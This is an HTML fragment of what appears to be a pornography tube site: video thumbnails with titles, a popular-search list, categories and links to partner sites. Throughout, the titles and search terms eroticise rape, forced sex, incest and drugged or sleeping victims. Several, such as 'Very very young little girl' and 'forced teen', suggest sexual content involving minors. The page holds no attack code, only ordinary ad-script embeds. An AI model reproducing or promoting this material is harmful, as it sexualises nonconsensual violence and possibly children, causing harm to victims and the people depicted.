                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc282342" src="/thumbs/274/3824942640750142274_0.jpg"/>
                                <span class="thumb-duration">13:45</span>
                            </div>
                            <span class="thumb-desc">her name please</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17122</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2001556865006032957/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1bc6f55d306dd83d" src="/thumbs/957/2001556865006032957_0.jpg"/>
                                <span class="thumb-duration">6:54</span>
                            </div>
                            <span class="thumb-desc">mom and wive in forced and brutal porn with violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10799</span>
                                <span class="thumb-added">14.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637317629962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102f90280a" src="/thumbs/962/3824942637317629962_0.jpg"/>
                                <span class="thumb-duration">9:02</span>
                            </div>
                            <span class="thumb-desc">Young Girl Sucks Black Cock-shesoncam.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">596</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5958158529510880715/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52afa19d6af5b5cb" src="/thumbs/715/5958158529510880715_0.jpg"/>
                                <span class="thumb-duration">6:52</span>
                            </div>
                            <span class="thumb-desc">drunk and vulnerable to the amateur xxx rape porn movie, the girl felt degraded by the homemade movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">43261</span>
                                <span class="thumb-added">13.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636915645217/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10179a5b21" src="/thumbs/217/3824942636915645217_0.jpg"/>
                                <span class="thumb-duration">11:29</span>
                            </div>
                            <span class="thumb-desc">Dad fucks her and she thinks it&#039;s her boyfriend! Samantha Flair</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">4490</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1166581626973060533/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="103087cf1539fdb5" src="/thumbs/533/1166581626973060533_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">29. girls in lupus pictures suffer violent sex and ass rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">27951</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639897032483/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c94eb723" src="/thumbs/483/3824942639897032483_0.jpg"/>
                                <span class="thumb-duration">7:52</span>
                            </div>
                            <span class="thumb-desc">Her Sore Pussy Regrets Pissing Off Stepbrother- Stella Daniels</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1525</span>
                                <span class="thumb-added">9.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734581449973/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d33f24f5" src="/thumbs/973/2705852734581449973_0.jpg"/>
                                <span class="thumb-duration">24:08</span>
                            </div>
                            <span class="thumb-desc">Step Father Fucking a Teen Her Mother is Watching. Anal</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">7250</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638040741206/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105aa9f556" src="/thumbs/206/3824942638040741206_0.jpg"/>
                                <span class="thumb-duration">19:50</span>
                            </div>
                            <span class="thumb-desc">young nurse injected seed</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1105</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6981061583443649283/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60e1b685dc48e303" src="/thumbs/283/6981061583443649283_0.jpg"/>
                                <span class="thumb-duration">10:57</span>
                            </div>
                            <span class="thumb-desc">insext niece decided to tell everyone 01618 - family forced sex videos - hymen incest porn</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">385</span>
                                <span class="thumb-added">2.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2588698487007908616/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg"/>
                                <span class="thumb-duration">12:28</span>
                            </div>
                            <span class="thumb-desc">mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9755</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/21200274679630796/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b5189996b8bcc" src="/thumbs/796/21200274679630796_0.jpg"/>
                                <span class="thumb-duration">13:07</span>
                            </div>
                            <span class="thumb-desc">the rough in shadow rape porn movie featured a brutal ass fuck scene of a young wife getting violently raped by her own stepdad.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">33</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733142773902/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97d7eb08e" src="/thumbs/902/2705852733142773902_0.jpg"/>
                                <span class="thumb-duration">3:49</span>
                            </div>
                            <span class="thumb-desc">Busty Gagged Asian Thai Tits Groped Fucked and Cummed On</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5631</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5703500472845715279/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f26e7762c3dc74f" src="/thumbs/279/5703500472845715279_0.jpg"/>
                                <span class="thumb-duration">9:58</span>
                            </div>
                            <span class="thumb-desc">drunk girl gets brutally raped by men in forced movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">16905</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637390332300/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033e5818c" src="/thumbs/300/3824942637390332300_0.jpg"/>
                                <span class="thumb-duration">19:46</span>
                            </div>
                            <span class="thumb-desc">mato</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">104627</span>
                                <span class="thumb-added">2.07.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/416239385521617676/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5c6c7840b8afb0c" src="/thumbs/676/416239385521617676_0.jpg"/>
                                <span class="thumb-duration">3:33</span>
                            </div>
                            <span class="thumb-desc">violent sex may often be shown in brutal porn films featuring rape scenes.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3656</span>
                                <span class="thumb-added">10.05.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13554958834421269690/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e1eb904ba" src="/thumbs/690/13554958834421269690_0.jpg"/>
                                <span class="thumb-duration">6:01</span>
                            </div>
                            <span class="thumb-desc">Good ebony chicks always do anal just like this teenie</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">157</span>
                                <span class="thumb-added">8.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637023356526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101e05e66e" src="/thumbs/526/3824942637023356526_0.jpg"/>
                                <span class="thumb-duration">5:05</span>
                            </div>
                            <span class="thumb-desc">woman forced to sex with prison warden for help her husband</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2588</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/9096910234099614927/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e3eb7a9111f84cf" src="/thumbs/927/9096910234099614927_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">Supermodel Career Only Comes After Enduring Rough Maledom for Mandy Muse</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">51</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638686041781/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10812076b5" src="/thumbs/781/3824942638686041781_0.jpg"/>
                                <span class="thumb-duration">16:25</span>
                            </div>
                            <span class="thumb-desc">Bride abused #2</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">40678</span>
                                <span class="thumb-added">10.12.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5726663657250860596/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f7932414e93ae34" src="/thumbs/596/5726663657250860596_0.jpg"/>
                                <span class="thumb-duration">44:57</span>
                            </div>
                            <span class="thumb-desc">LEGALPORNO FULL SCENE - 3 on 1 Nina Devil 1st double anal</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">7162</span>
                                <span class="thumb-added">24.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1595018947432797400/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1622a5482bbfd4d8" src="/thumbs/400/1595018947432797400_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">dick sucking and forced sex in a real rape xxx movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">675</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637280559829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102d5a82d5" src="/thumbs/829/3824942637280559829_0.jpg"/>
                                <span class="thumb-duration">4:25</span>
                            </div>
                            <span class="thumb-desc">forced ass sex unknown actress</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">116814</span>
                                <span class="thumb-added">12.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636937538118/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1018e86a46" src="/thumbs/118/3824942636937538118_0.jpg"/>
                                <span class="thumb-duration">13:40</span>
                            </div>
                            <span class="thumb-desc">Amateur Sister Finally Gives Up Her Asshole!!</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">8551</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/173098904937718844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="266f88973d2643c" src="/thumbs/844/173098904937718844_0.jpg"/>
                                <span class="thumb-duration">16:38</span>
                            </div>
                            <span class="thumb-desc">32. homemade xxx rape of drunk girl in rough sex porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">16349</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733958040462/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ae16ab8e" src="/thumbs/462/2705852733958040462_0.jpg"/>
                                <span class="thumb-duration">12:13</span>
                            </div>
                            <span class="thumb-desc">Moms first extreme sex lesson</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1769</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638771304602/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108635789a" src="/thumbs/602/3824942638771304602_0.jpg"/>
                                <span class="thumb-duration">3:59</span>
                            </div>
                            <span class="thumb-desc">Geeky blonde is caught with drugs</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">75</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547989403485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251cf33d75d" src="/thumbs/485/1426482547989403485_0.jpg"/>
                                <span class="thumb-duration">5:25</span>
                            </div>
                            <span class="thumb-desc">Seven slaves got sybian fuck training</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1435</span>
                                <span class="thumb-added">10.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856898081433820/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751eccaa8dc" src="/thumbs/820/1892856898081433820_0.jpg"/>
                                <span class="thumb-duration">18:47</span>
                            </div>
                            <span class="thumb-desc">Young Greek wife anal sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9420</span>
                                <span class="thumb-added">7.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640341282399/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e3c96e5f" src="/thumbs/399/3824942640341282399_0.jpg"/>
                                <span class="thumb-duration">6:09</span>
                            </div>
                            <span class="thumb-desc">Black man force to suck and fuck white  woman</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">4502</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639336494116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a7e59424" src="/thumbs/116/3824942639336494116_0.jpg"/>
                                <span class="thumb-duration">11:36</span>
                            </div>
                            <span class="thumb-desc">Fucking my niece while sleeping</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">551431</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                            
    
                 </div>
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next"></a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="searches">
        <div class="container">
            <h2 class="searches-title">Popular Porn</h2>
    
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
    
            <div class="searches-list">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School">College Girl Raped By Father Before School</a>  <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape">Brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen">forced teen</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy">Shemale rapes guy</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon">cartoon</a>  <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape">Shemale rape</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a>  <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced">Son and mom forced</a>  <a href="/en/search/cmFwZQ/" target="_self" title="rape">rape</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl">Very very young little girl</a>  <a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming">forced teen anal pain crying screaming</a>  <a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a>  <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a>  <a href="/en/search/dmlyZ2lu/" target="_self" title="virgin">virgin</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced">Gay rape forced</a>  <a href="/en/search/eW91bmc/" target="_self" title="young">young</a>  <a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage">forced vintage</a>  <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a>  <a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel">Housewife gangbang by black in hotel</a>  <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies">Abused movies</a>  <a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a>  <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped">shemale raped</a>  <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced">maid forced</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a>  <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock">rape deep throat amateur big cock</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape">pregnant rape</a>  <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal">old man anal</a>  <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape">french classic rape</a>  <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape">femdom forced rape</a>  <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force">babe force</a>  <a href="/en/search/ZmVldA/" target="_self" title="feet">feet</a>  <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished">punished</a>  <a href="/en/search/dGVlbg/" target="_self" title="teen">teen</a>  <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene">brother and sister Hollywood movie scene</a>  <a href="/en/search/cGFpbg/" target="_self" title="pain">pain</a>  <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture">Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a>  <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced">forced</a>  <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging">teen gagging</a>   
            </div>
        </div>
    </div>
    
    <div class="categories">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories-list">
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
 
            </div>
        </div>
    </div>
     <div class="main">
        <div class="container">
            <div class="main-content">
                <h2 class="title">Similar Videos</h2>   
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="http://rapepornvideo.net" data-ct="1422383959" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1422383959.jpg" alt="Rape Porn Video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xxxrough.com/" data-ct="4136314336" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr6/4136314336.jpg" alt="Rough XXX Videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestrapeporn.com/" data-ct="346811034" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/346811034.jpg" alt="incest rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://teenincestporn.com" data-ct="3162094402" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/3162094402.jpg" alt="TeenIncestPorn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.name" data-ct="506518648" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/506518648.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.xyz/" data-ct="656908941" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/656908941.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://abuseporn.net/" data-ct="1619488661" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1619488661.jpg" alt="Abused Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://actualincesttube.org/" data-ct="413785777" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/413785777.jpg" alt="ActualIncestTube.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://momsonsex.pro/" data-ct="1156267570" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/1156267570.jpg" alt="momsonsex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://realrapevideos.com/" data-ct="2077318114" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/2077318114.jpg" alt="real rape videos">
